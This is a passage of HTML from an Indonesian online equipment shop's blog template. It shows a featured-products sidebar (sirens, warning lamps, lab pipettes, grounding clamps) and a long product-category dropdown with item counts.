<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' target='_blank'>
<img alt='Lampu Patwal Bohlam Merah 12V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT/s72-c/ampu-patwal-bohlam-merah-12v.png' title='Lampu Patwal Bohlam Merah 12V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' title='Lampu Patwal Bohlam Merah 12V'>Lampu Patwal Bohlam Merah 12V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Patwal Bohlam Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' target='_blank'>
<img alt='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhekcIv2QesATCOCtXBuTA90SqZ88lhs-a-uFJTu37xlbJWI5UbIt1-6iYHgZdLYx5bM6pbl-tIHo6AmrxVopg6ujybTg7kgBuCJL9J6p8j-9V0Vh2D9CqMFd9A_ttk-LdvXIEQCdQR3Kev5lmL3ScJtewnlMAskud9vCOvtPcaGdwSQG0uEkO_lNd7hoFC/s72-c/alat-lab-pipetting-levo-dlab-0-1-100-ml-dlab.png' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB'>Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' target='_blank'>
<img alt='Sirine Manual Lion King LK 120' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtjb819e7qL1XjEWI41R0IgXTHXNqRCWpm7X9VtlWSip49efbz4hPJJp4-InOqEomVKoZLniIwGOkzmNHoSCWxZ35pyXX_Dw01yR9V5dFHlhG6RwJz6M6vVIudmLylbpYrEHegyzhVB9FBF0rQ4p5z48OPodWcoEl0FuBou4CJsHP2Q1M-2V04fp6t2uM/s72-c/sirine-manual-lion-king-lk-120.png' title='Sirine Manual Lion King LK 120' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' title='Sirine Manual Lion King LK 120'>Sirine Manual Lion King LK 120</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Manual Lion King LK 120, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' target='_blank'>
<img alt='Lampu Pabrik Helon Explo 2x36 Anti Ledak' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOc0pKcmIxGjaEw9rPwLfVjQ97o5JtWmpyUMXP517rYb0q7a8NcM795IcinuWC9aEkK-FO871sWPeGms9u7zZrDREg2KJ9Abl2Gi1XFTSiAp_-jnRuHBV7afQAbcde0osj-JX82XBj7VFQtVJCdViQkMkKtKMDOWXOjLeLucTzwjapgKCtlTteGkVH0lcq/s72-c/lampu-pabrik-helon-explo-2x36-anti-ledak.png' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak'>Lampu Pabrik Helon Explo 2x36 Anti Ledak</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Helon Explo 2x36 Anti Ledak, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' target='_blank'>
<img alt='Distributor Perahu Karet Zebec di Bekasi' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq0EZ5mDzWPzlJUmGSW9_6drCz42ln9tQPtPvwFCMhIhnNY_VdHPWLVDa4sdJ2sHCRbqqFGSBvXP7Qo-LPwkTP_zqlc2xJIHytpd_RQQZp5pwt0-d-f-zeLTxk-GSdk7u4DMqChDPM_L6J/s72-c/pera.jpg' title='Distributor Perahu Karet Zebec di Bekasi' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' title='Distributor Perahu Karet Zebec di Bekasi'>Distributor Perahu Karet Zebec di Bekasi</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Distributor Perahu Karet Zebec di Bekasi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' target='_blank'>
<img alt='Baby Siren MS 190 220v ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkDCRao5vOr4GvmTSexkf3472wUIrHf0CeL9FfL8J1HuzlfaW4chCepWMjHbR8FzgLES4yWw22X92omsKESmOHSHHFJ1yBK5NwRVlMLR6AWQ9b11tSntwfM6vS0p67ai1HzlqCBWu3nJ2EzVrM3OsmdcGNnPKp7jnZ_C4rO086l3qyWQ2LO2u7_PeCBmmS/s72-c/baby-siren-ms-190-220v.png' title='Baby Siren MS 190 220v ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' title='Baby Siren MS 190 220v '>Baby Siren MS 190 220v </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Baby Siren MS 190 220v  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-alarm-emergency-jdl-400-25km.html' target='_blank'>
<img alt='Sirine Alarm Emergency JDL 400 2,5Km' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ4ZvlEoYwbkuElhBaTH0Zhy0nrOacJ21uI2GqQEW23lniv6WZ497aZCfafZXvBGVNkKhllEaPn3T_iGwa5m4SUnKPu05PDicTSQ6CNwV7Attz2hICq_lzUEXAa71Pz2B06h4nTas-voAMzc80XxnLvuLvGgktCS5_tPH492P4w0iIu9YSJx0yT7VAQQdo/s72-c/sirine-alarm-emergency-jdl-400-2-5km.png' title='Sirine Alarm Emergency JDL 400 2,5Km' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-alarm-emergency-jdl-400-25km.html' title='Sirine Alarm Emergency JDL 400 2,5Km'>Sirine Alarm Emergency JDL 400 2,5Km</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Alarm Emergency JDL 400 2,5Km, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' target='_blank'>
<img alt='Yahagi S-313 Alarm Siren 220V / 230V AC' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt1EqS1T8FNbqPk0-Wvv5pMk1gIQPybKc41KNf0ejO2SRsWd7xDF0myi3fFl9w9JmH5juOjdd5YkWKAr7Ch8vcxkptsMpiACSPsYM8uSVkYoGTbpp4k4hti_AJcOnWs5SpP2smdxp3mx8mAzxrr7yaxlauqOj3FJzt5EimzH0JHrsR8b01BVQfW2VmD6DF/s72-c/yahagi-S-313-alarm-siren-220v-%20-230v-ac.png' title='Yahagi S-313 Alarm Siren 220V / 230V AC' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' title='Yahagi S-313 Alarm Siren 220V / 230V AC'>Yahagi S-313 Alarm Siren 220V / 230V AC</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Yahagi S-313 Alarm Siren 220V / 230V AC, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' target='_blank'>
<img alt='Alarm Siren Lion King JDL 188 0.6Kw' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK6osrGYMMZm2Gv3IA3eNhgWN-u4Cmy-3LDLjGDzorbqezylhmM9eVXYa3kJRR2K6RWO3fBvgZo37lQMkBGkflLhYAl49tF4r1_154xKneb05hsDbSeDZiY9z-FshCzoHs8yGNeMR1Y7epKE6_CYFGD1lggtU61YsvkDrNGByOGn2KXETzJOGirUJkaTDb/s72-c/alarm-siren-lion-king-jdl-188-0-6kw.png' title='Alarm Siren Lion King JDL 188 0.6Kw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' title='Alarm Siren Lion King JDL 188 0.6Kw'>Alarm Siren Lion King JDL 188 0.6Kw</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alarm Siren Lion King JDL 188 0.6Kw, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/grounding-llc-clamp-150-240-mm.html' target='_blank'>
<img alt='Grounding LLC Clamp 150 – 240 MM' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijFLdbVg5L7x1a1A9zYunFi_NUzmrhHIYm1bvPv3Ur80lOM-TlMdChA8s1Y4U-BhIoAgXXMbT1s1rUEa2Gi7-gK6Z32SWONFhnDUn0SwyTsKNO85HJ0ncFY3isTYP026c45GanxkMH0YozR23ZHABwdEIx2aaphQmsSwirQjTrP2p9k6dfDnYr0c_MIzmI/s72-c/grounding-llc-clamp-150-240-mm.png' title='Grounding LLC Clamp 150 – 240 MM' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/grounding-llc-clamp-150-240-mm.html' title='Grounding LLC Clamp 150 – 240 MM'>Grounding LLC Clamp 150 &#8211; 240 MM</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Grounding LLC Clamp 150 &#8211; 240 MM, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>343</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>37</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>571</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>330</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>302</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>560</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>240</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>149</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>669</span>
